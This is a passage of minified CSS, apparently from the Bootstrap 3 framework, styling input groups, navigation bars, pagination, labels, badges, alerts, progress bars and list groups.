10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio
label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs
.badge{top:0;padding:1px
5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron
h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron
h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger 